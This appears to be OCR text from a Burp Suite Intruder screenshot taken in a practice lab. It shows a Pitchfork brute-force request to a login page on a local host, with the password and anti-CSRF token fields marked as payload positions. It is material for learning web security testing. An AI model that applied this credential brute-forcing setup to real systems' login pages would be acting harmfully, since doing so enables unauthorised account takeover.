 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Pitchfork
POST /vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Connection: close
Referer: http://192.168.163.1/vul/burteforce/bf_token.php
Cookie: Drupal.toolbar.collapsed=0; PHPSESSID=176rucog3b06fu5gnjjrjqlel4
Upgrade-Insecure-Requests: 1
username=admin&password=§111§&token=§888305d7f3beacfa9c981724977§&submit=Login